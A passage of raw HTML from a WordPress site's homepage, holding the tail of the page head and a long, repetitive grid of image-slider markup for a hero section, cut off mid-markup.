<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
